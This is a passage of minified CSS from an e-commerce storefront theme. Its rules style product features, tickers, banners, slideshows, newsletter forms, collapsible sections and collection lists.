.slider-counter--dots{margin:0 .2rem}.featured-product .product__media-list{width:100%;margin:0;padding-bottom:0}.featured-product .product-media-container{margin-bottom:var(--media-shadow-vertical-offset);max-width:100%}.featured-product .product__media-item{padding-left:0;width:100%}.featured-product .product__media-item:not(:first-child){display:none}.background-secondary .featured-product{padding:2.5rem}.featured-product .share-button:nth-last-child(2){display:inline-flex}.share-button+.product__view-details{display:inline-flex;float:right;align-items:center}.share-button+.product__view-details:after{content:"";clear:both;display:table}@media screen and (min-width: 750px){.featured-product .product__media-item{padding-bottom:0}.background-secondary .featured-product{padding:5rem}}@media screen and (min-width: 990px){.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 0 0 5rem}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper{padding:0 5rem 0 0}.featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 7rem}.background-secondary .featured-product{padding:6rem 7rem;position:relative;z-index:1}}@media screen and (max-width: 749px){.featured-product .product__media-list--full-mobile-width{width:calc(100% + 3rem);margin-left:-1.5rem;margin-right:-1.5rem}}.related-products{display:block}.related-products__heading{margin:0 0 3rem}.vertical-ticker__inner{overflow:hidden;-webkit-mask-image:linear-gradient(0deg,transparent 0,#000 20%,#000 70%,transparent);mask-image:linear-gradient(180deg,transparent 0,#000 20%,#000 70%,transparent)}.vertical-ticker__container{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;text-align:center}.vertical-ticker__item{margin:0;color:rgb(var(--color-foreground))}.vertical-ticker__item--italic{font-style:italic}.vertical-ticker__item--uppercase{text-transform:uppercase}.vertical-ticker__item--bold{font-weight:700}@keyframes vertTicker{to{transform:translateY(-50%)}}.vertical-ticker-and-content{display:grid;grid-template-columns:repeat(1,1fr)}.vertical-ticker-content{display:grid;place-items:center;position:relative}.vertical-ticker-content__bg,.vertical-ticker-content__bg img{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.vertical-ticker-content__bg img{object-fit:cover;object-position:center center;z-index:-2}.vertical-ticker-content .page-width{position:relative;z-index:1}@media screen and (min-width: 900px){.vertical-ticker-and-content--ticker-first .vertical-ticker{order:-1}.vertical-ticker-and-content{grid-template-columns:repeat(2,1fr)}.vertical-ticker-content{padding-top:36px}}@media screen and (max-width: 900px){.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content{display:none}}.horizontal-ticker{overflow-x:hidden;max-width:100%}.horizontal-ticker__inner{overflow:hidden}.horizontal-ticker__container{display:flex;align-items:center;width:fit-content}.horizontal-ticker__item{margin:0;color:rgb(var(--color-foreground));line-height:1;white-space:nowrap}.horizontal-ticker__item--italic{font-style:italic}.horizontal-ticker__item--uppercase{text-transform:uppercase}.horizontal-ticker__item--bold{font-weight:700}.horizontal-ticker__image{height:var(--image-height);width:auto}@keyframes horTicker{to{transform:translate(-50%)}}.image-with-text .grid{margin-bottom:0}.image-with-text__grid{align-items:stretch}.image-with-text .grid__item{position:relative}@media screen and (min-width: 750px){.image-with-text__grid--reverse{flex-direction:row-reverse}}.image-with-text__media{min-height:100%;overflow:visible}.image-with-text__media--small{height:19.4rem}.image-with-text__media--medium{height:29.6rem}.image-with-text__media--large{height:43.5rem}@media screen and (min-width: 750px){.image-with-text__media--small{height:31.4rem}.image-with-text__media--medium{height:46rem}.image-with-text__media--large{height:69.5rem}}.image-with-text__media--placeholder{position:relative;overflow:hidden}.image-with-text__media--placeholder:after{content:"";position:absolute;width:100%;height:100%;background:rgba(var(--color-foreground),.04)}.image-with-text__media--placeholder.image-with-text__media--adapt{height:20rem}@media screen and (min-width: 750px){.image-with-text__media--placeholder.image-with-text__media--adapt{height:30rem}}.image-with-text__media--placeholder>svg{position:absolute;left:50%;max-width:80rem;top:50%;transform:translate(-50%,-50%);width:100%;fill:currentColor}.image-with-text__content{align-items:flex-start;display:flex;justify-content:center;align-self:center;flex-direction:column;height:100%;padding:3rem calc(3rem / var(--font-body-scale)) 3rem;position:relative;z-index:1}.image-with-text .grid__item:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after{border-radius:var(--media-radius)}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text .image-with-text__media-item>*{border-radius:var(--media-radius);overflow:hidden}.image-with-text .global-media-settings{overflow:hidden!important}.image-with-text .image-with-text__text-item>*{border-radius:var(--text-boxes-radius);overflow:hidden;box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*,.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>*{box-shadow:none}@media screen and (max-width: 749px){.image-with-text--mobile-reverse .image-with-text__grid{flex-direction:column-reverse}.image-with-text__media-item.image-with-text__media--mobile-full{margin:0 -1.5rem;max-width:calc(100% + 3rem);width:calc(100% + 3rem);--media-radius: 0}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-bottom-right-radius:0;border-bottom-left-radius:0}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-top-left-radius:0;border-top-right-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content{border-top:0}}.image-with-text__content--mobile-right>*{align-self:flex-end;text-align:right}.image-with-text__content--mobile-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__content{width:90%;margin:-3rem auto 0}@media screen and (min-width: 750px){.image-with-text__grid--reverse .image-with-text__content{margin-left:auto}.image-with-text__content--bottom{justify-content:flex-end;align-self:flex-end}.image-with-text__content--top{justify-content:flex-start;align-self:flex-start}.image-with-text__content--desktop-right>*{align-self:flex-end;text-align:right}.image-with-text__content--desktop-left>*{align-self:flex-start;text-align:left}.image-with-text__content--desktop-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__text-item{display:flex;padding:3rem 0}.image-with-text--overlap .image-with-text__content{height:auto;width:calc(100% + 4rem);min-width:calc(100% + 4rem);margin-top:0;margin-left:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content{margin-left:0;margin-right:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item{justify-content:flex-end}.image-with-text__media-item--top{align-self:flex-start}.image-with-text__media-item--middle{align-self:center}.image-with-text__media-item--bottom{align-self:flex-end}.image-with-text__media-item--small,.image-with-text__media-item--large+.image-with-text__text-item{flex-grow:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after{border-top-right-radius:0;border-bottom-right-radius:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video{border-top-left-radius:0;border-bottom-left-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content{border-left:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content{border-right:0}}.image-with-text:not(.collapse-corners,.image-with-text--overlap) .image-with-text__media-item{z-index:2}.image-with-text__content{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));word-break:break-word}@media screen and (min-width: 990px){.image-with-text__content{padding:6rem 7rem 7rem}}.image-with-text__content>*+*{margin-top:2rem}.image-with-text__content>.image-with-text__text:empty~a{margin-top:2rem}.image-with-text__content>:first-child:is(.image-with-text__heading),.image-with-text__text--caption+.image-with-text__heading,.image-with-text__text--caption:first-child{margin-top:0}.image-with-text__content :last-child:is(.image-with-text__heading),.image-with-text__text--caption{margin-bottom:0}.image-with-text__content .button+.image-with-text__text{margin-top:2rem}.image-with-text__content .image-with-text__text+.button{margin-top:3rem}.image-with-text__heading{margin-bottom:0}.image-with-text__text p{margin-top:0;margin-bottom:1rem}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical{margin-top:var(--row-gap)}@media screen and (max-width: 749px){.collapse-padding .image-with-text__grid .image-with-text__content{padding:2rem 0}}@media screen and (min-width: 750px){.collapse-padding .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:0}.collapse-padding .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:0}}@supports not (inset: 10px){.image-with-text .grid{margin-left:0}}.multirow__inner{display:flex;flex-direction:column;row-gap:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.multirow__inner{row-gap:var(--grid-desktop-vertical-spacing)}}.banner{display:flex;position:relative;flex-direction:column;z-index:0}.banner__box{text-align:center}@media only screen and (max-width: 749px){.banner--content-align-mobile-left .banner__box{text-align:left}.banner--content-align-mobile-right .banner__box{text-align:right}.banner--content-align-mobile-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-mobile-right .banner__box .rating-stars-and-text{justify-content:flex-end}}@media only screen and (min-width: 750px){.banner--content-align-left .banner__box{text-align:left}.banner--content-align-right .banner__box{text-align:right}.banner--content-align-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-right .banner__box .rating-stars-and-text{justify-content:flex-end}.banner--content-align-left.banner--desktop-transparent .banner__box,.banner--content-align-right.banner--desktop-transparent .banner__box,.banner--medium.banner--desktop-transparent .banner__box{max-width:68rem}}@media screen and (max-width: 749px){.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:28rem}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:34rem}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:39rem}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:28rem}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:34rem}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:39rem}}@media screen and (min-width: 750px){.banner{flex-direction:row}.banner--small:not(.banner--adapt){min-height:42rem}.banner--medium:not(.banner--adapt){min-height:56rem}.banner--large:not(.banner--adapt){min-height:72rem}.banner__content.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content.banner__content--middle-center{align-items:center;justify-content:center}.banner__content.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner:not(.banner--stacked){flex-direction:row;flex-wrap:wrap}.banner--stacked{height:auto}.banner--stacked .banner__media{flex-direction:column}}.banner__media{height:100%;position:absolute;left:0;top:0;width:100%}.banner__media-half{width:50%}.banner__media-half+.banner__media-half{right:0;left:auto}@media screen and (max-width: 749px){.banner--stacked .banner__media-half{width:100%}.banner--stacked .banner__media-half+.banner__media-half{order:1}}@media screen and (min-width: 750px){.banner__media{height:100%}}.banner--adapt,.banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder){height:auto}@media screen and (max-width: 749px){.banner--mobile-bottom .banner__media,.banner--stacked:not(.banner--mobile-bottom) .banner__media{position:relative}.banner--stacked.banner--adapt .banner__content{height:auto}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner:not(.banner--mobile-bottom) .banner__box{border:none;border-radius:0;box-shadow:none}.banner:not(.banner--mobile-bottom) .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{position:absolute;height:auto}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content{max-height:100%;overflow:hidden;position:absolute}.banner--stacked:not(.banner--adapt) .banner__media{position:relative}.banner:before{display:none!important}.banner--stacked .banner__media-image-half{width:100%}}.banner__content{padding:0;display:flex;position:relative;width:100%;align-items:center;justify-content:center;z-index:1}@media screen and (min-width: 750px){.banner__content{padding:5rem}.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content--middle-center{align-items:center;justify-content:center}.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner--mobile-bottom:not(.banner--stacked) .banner__content{order:2}.banner:not(.banner--mobile-bottom) .field__input{background-color:transparent}}.banner__box{padding:4rem 3.5rem;position:relative;height:fit-content;align-items:center;text-align:center;width:100%;word-wrap:break-word;z-index:0}@media screen and (min-width: 750px){.banner--desktop-transparent .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width:89rem;border:none;border-radius:0;box-shadow:none}.banner--desktop-transparent .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner--desktop-transparent .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--desktop-transparent .content-container:after{display:none}}@media screen and (max-width: 749px){.banner--mobile-bottom:after,.banner--mobile-bottom .banner__media:after{display:none}}.banner:after,.banner__media:after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:0;width:100%;height:100%}.banner__box>*+.banner__text{margin-top:1.5rem}@media screen and (min-width: 750px){.banner__box>*+.banner__text{margin-top:2rem}}.banner__box>*+*{margin-top:1rem}.banner__box>*:first-child{margin-top:0}@media screen and (max-width: 749px){.banner--stacked .banner__box{width:100%}}@media screen and (min-width: 750px){.banner__box{width:auto;max-width:71rem;min-width:45rem}}@media screen and (min-width: 1400px){.banner__box{max-width:90rem}}.banner__heading{margin-bottom:0}.banner__box .banner__heading+*:not(.rating-stars,.trustpilot-stars){margin-top:1rem}.banner__buttons{display:inline-flex;flex-wrap:wrap;gap:1rem;max-width:45rem;word-break:break-word}@media screen and (max-width: 749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-end}.banner--content-align-mobile-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}}@media screen and (min-width: 750px){.banner--content-align-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}.banner--content-align-right .banner__buttons--multiple{justify-content:flex-end}}.banner__box>*+.banner__buttons{margin-top:2rem}slideshow-component{position:relative;display:flex;flex-direction:column}@media screen and (max-width: 989px){.no-js slideshow-component .slider{padding-bottom:3rem}}slideshow-component .slideshow.banner{flex-direction:row;flex-wrap:nowrap;margin:0;gap:0}.slideshow__slide{padding:0;position:relative;display:flex;flex-direction:column}@media screen and (max-width: 749px){.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media,.slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom){height:28rem}}@media screen and (min-width: 750px){.slideshow--placeholder.banner--adapt_image{height:56rem}}.slideshow__text.banner__box{display:flex;flex-direction:column;justify-content:center;max-width:54.5rem}.slideshow__text>*{max-width:100%}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__text{border-right:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-left:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity))}.banner--mobile-bottom .slideshow__text.banner__box{max-width:100%}.banner--mobile-bottom .slideshow__text-wrapper{flex-grow:1}.banner--mobile-bottom .slideshow__text.banner__box{height:100%}.banner--mobile-bottom .slideshow__text .button{flex-grow:0}.slideshow__text.slideshow__text-mobile--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text-mobile--right{align-items:flex-end;text-align:right}}@media screen and (min-width: 750px){.slideshow__text.slideshow__text--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text--right{align-items:flex-end;text-align:right}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper{height:100%}@media screen and (min-width: 750px){.slideshow__text-wrapper.banner__content{height:100%;padding:5rem}}.slideshow__controls{border:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--top{order:2;z-index:1}@media screen and (max-width: 749px){.slideshow__controls--border-radius-mobile{border-bottom-right-radius:var(--text-boxes-radius);border-bottom-left-radius:var(--text-boxes-radius)}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls{border-bottom:none}@media screen and (min-width: 750px){.slideshow__controls{position:relative}}slideshow-component:not(.page-width) .slider-buttons{border-right:0;border-left:0}.slideshow__control-wrapper{display:flex}.slideshow__autoplay{position:absolute;right:0;border-left:none;display:flex;justify-content:center;align-items:center}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__autoplay{right:1.5rem}.slideshow__controls--mobile-over{position:absolute;left:0;bottom:0;width:100%;border:none}}@media screen and (min-width: 750px){.slideshow__autoplay.slider-button{position:inherit;margin-left:.6rem;padding:0 0 0 .6rem;border-left:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--desktop-over{position:absolute;left:0;bottom:0;width:100%;border:none}}.slideshow__autoplay .icon.icon-play,.slideshow__autoplay .icon.icon-pause{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s ease,opacity .15s ease;width:.8rem;height:1.2rem}.slideshow__autoplay .icon.icon-play{height:1rem}.slideshow__autoplay path{fill:rgba(var(--color-foreground),.75)}.slideshow__autoplay:hover path{fill:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slideshow__autoplay path,.slideshow__autoplay:hover path{fill:CanvasText}}.slideshow__autoplay:hover svg{transform:scale(1.1)}.slideshow__autoplay--paused .icon-pause,.slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play{visibility:hidden;opacity:0;transform:scale(.8)}.slideshow.banner{align-items:stretch}.video-section__media{position:relative;padding-bottom:56.25%}.video-section__media.deferred-media{box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}.video-section__media.deferred-media:after{content:none}.video-section__poster.deferred-media__poster:focus{outline-offset:.3rem}.video-section__media iframe{background-color:rgba(var(--color-foreground),.03);border:0}.video-section__poster,.video-section__media iframe{position:absolute;width:100%;height:100%}.newsletter__wrapper{padding-right:calc(3rem / var(--font-body-scale));padding-left:calc(3rem / var(--font-body-scale))}@media screen and (min-width: 750px){.newsletter__wrapper{padding-right:9rem;padding-left:9rem}}.newsletter__wrapper>*{margin-top:0;margin-bottom:0}.newsletter__wrapper>*+*{margin-top:2rem}.newsletter__wrapper>*+.newsletter-form{margin-top:3rem}.newsletter__subheading{max-width:70rem;margin-left:auto;margin-right:auto}.newsletter__wrapper .newsletter-form__field-wrapper{max-width:36rem}.newsletter-form__field-wrapper .newsletter-form__message{margin-top:1.5rem}.newsletter__button{margin-top:3rem;width:fit-content}@media screen and (min-width: 750px){.newsletter__button{flex-shrink:0;margin:0 0 0 1rem}}.contact img{max-width:100%}.contact .form__message{align-items:flex-start}.contact .icon-success{margin-top:.2rem}.contact .field{margin-bottom:1.5rem}@media screen and (min-width: 750px){.contact .field{margin-bottom:2rem}}.contact__button{margin-top:1.5rem;display:flex;justify-content:center}@media screen and (min-width: 750px){.contact__button{margin-top:2rem}}@media screen and (min-width: 750px){.contact__fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:2rem}}.collapsible-content{position:relative;z-index:0}.collapsible-section-layout{padding-top:3rem;padding-bottom:3rem}@media screen and (min-width: 750px){.collapsible-content__grid{align-items:center}.collapsible-section-layout{padding-bottom:5rem;padding-top:5rem}}.collapsible-content__media--small{height:19.4rem}.collapsible-content__media--large{height:43.5rem}@media screen and (min-width: 750px){.collapsible-content__media--small{height:31.4rem}.collapsible-content__media--large{height:69.5rem}}@media screen and (min-width: 750px){.collapsible-content__grid--reverse{flex-direction:row-reverse}}.collapsible-content-wrapper-narrow{margin:0 auto;padding-right:2rem;padding-left:2rem;max-width:73.4rem}.collapsible-content__header{word-break:break-word}.collapsible-content__heading{margin-bottom:2rem;margin-top:0}@media screen and (min-width: 750px){.collapsible-content__heading{margin-bottom:3rem}}.collapsible-none-layout .accordion+.accordion{border-top:0}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1){margin-top:1rem}.caption-with-letter-spacing+h2{margin-top:1rem}.collapsible-row-layout .accordion{border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));margin-bottom:1.5rem}.collapsible-row-layout .accordion summary,.collapsible-row-layout .accordion .accordion__content{padding:1.5rem}.collapsible-row-layout .accordion .accordion__content{padding-top:0;padding-bottom:0}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem}.collapsible-content summary:hover{background:rgba(var(--color-foreground),.04)}.collapsible-content summary:hover .accordion__title{text-decoration:underline;text-underline-offset:.3rem}@supports not (inset: 10px){@media screen and (min-width: 750px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:5rem;padding-right:0}}@media screen and (min-width: 990px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:7rem}}}.rich-text{z-index:1}.rich-text__wrapper{display:flex;justify-content:center;width:calc(100% - 4rem / var(--font-body-scale))}.rich-text:not(.rich-text--full-width) .rich-text__wrapper{margin:auto;width:calc(100% - 8rem / var(--font-body-scale))}.rich-text__blocks{width:100%}@media screen and (min-width: 750px){.rich-text__wrapper{width:100%}.rich-text__wrapper--left{justify-content:flex-start}.rich-text__wrapper--right{justify-content:flex-end}.rich-text__blocks{max-width:50rem}}@media screen and (min-width: 990px){.rich-text__blocks{max-width:78rem}}.rich-text__blocks *{overflow-wrap:break-word}.rich-text__blocks>*{margin-top:0;margin-bottom:0}.rich-text__blocks>*+*{margin-top:2rem}.rich-text__blocks>*+a{margin-top:3rem}h2+.rating-stars,h2+.trustpilot-stars{margin-top:.3rem}.rating-stars+h2,.trustpilot-stars+h2{margin-top:0}.rich-text__buttons{display:inline-flex;justify-content:center;flex-wrap:wrap;gap:1rem;width:100%;max-width:45rem;word-break:break-word}.rich-text__buttons--multiple>*{flex-grow:1;min-width:22rem}.rich-text__buttons+.rich-text__buttons{margin-top:1rem}.rich-text__blocks.left .rich-text__buttons{justify-content:flex-start}.rich-text__blocks.right .rich-text__buttons{justify-content:flex-end}.email-signup-banner .newsletter-form,.email-signup-banner .newsletter-form__field-wrapper{display:inline-block}@media only screen and (min-width: 750px){.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box{width:100%}}.email-signup-banner__box .email-signup-banner__heading{margin-bottom:0}.email-signup-banner__box>*+.newsletter__subheading{margin-top:2rem}.email-signup-banner__box .newsletter__subheading p{margin:0}.email-signup-banner-background{width:100%;height:100%;position:relative;left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image){background-color:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}}@media only screen and (min-width: 750px){.banner--desktop-transparent .email-signup-banner__box--no-image *{color:rgb(var(--color-base-text))}.banner--desktop-transparent .email-signup-banner__box .field__input{background-color:transparent}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input{box-shadow:0 0 0 .1rem rgba(var(--color-base-text),.55)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus{box-shadow:0 0 0 .2rem rgba(var(--color-base-text),.75)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible{outline:.2rem solid rgba(var(--color-base-text),.5);box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-base-text),.3)}}@media only screen and (min-width: 750px){.email-signup-banner-background-mobile{display:none}}@media only screen and (max-width: 749px){.email-signup-banner-background:not(.email-signup-banner-background-mobile){display:none}}.email-signup-banner .banner__media{overflow:hidden}@media screen and (max-width: 749px){.banner--mobile-content-align-left .newsletter-form__message{justify-content:flex-start}.banner--mobile-content-align-right .newsletter-form__message{justify-content:right}}@media screen and (min-width: 750px){.banner--content-align-center .newsletter-form__message{justify-content:center}.banner--content-align-right .newsletter-form__message{justify-content:right}}.collection-list{margin-top:0;margin-bottom:0}.collection-list-title{margin:0}@media screen and (max-width: 749px){.collection-list:not(.slider){padding-left:0;padding-right:0}.section-collection-list .page-width{padding-left:0;padding-right:0}.section-collection-list .collection-list:not(.slider){padding-left:1.5rem;padding-right:1.5rem}}.collection-list__item:only-child{max-width:100%;width:100%}@media screen and (max-width: 749px){.slider.collection-list--1-items{padding-bottom:0}}@media screen and (min-width: 750px) and (max-width: 989px){.slider.collection-list--1-items,.slider.collection-list--2-items,.slider.collection-list--3-items,.slider.collection-list--4-items{padding-bottom:0}}@media screen and (min-width: 750px){.collection-list__item a:hover{box-shadow:none}}@media screen and (max-width: 989px){.collection-list.slider .collection-list__item{max-width:100%}}.collection-list-view-all{margin-top:2rem}.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-card{max-width:72rem;position:relative;box-sizing:border-box}.multicolumn-card,.multicolumn-card.center 